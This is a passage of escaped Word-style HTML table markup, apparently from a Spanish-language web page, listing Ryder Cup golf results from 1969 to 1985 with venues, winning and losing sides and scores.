style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChampions GC, Houston, Texas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E23½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E8½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1969\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERoyal\n  Birkdale, Southport\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1971\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EOld Warson CC, St. Louis,\n  Missouri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E18½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1973\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMuirfield Links, Gullane, East Lothian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña \/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EIrlanda\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1975\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaurel Valley GC, Ligonier, Pensilvania\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña \/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EIrlanda\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1977\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ERoyal Lytham \u0026amp; St Annes, Lytham St Annes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E7½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran\n  Bretaña \/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EIrlanda\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1979\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EThe Greenbrier, White Sulphur\n  Springs, West Virginia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1981\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EWalton Health GC, Walton-on-the-Hill, Surrey\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E18½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1983\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPGA National GC, Palm Beach Gardens, Florida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1985\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EThe\n  Belfry, Sutton Coldfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1987\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" 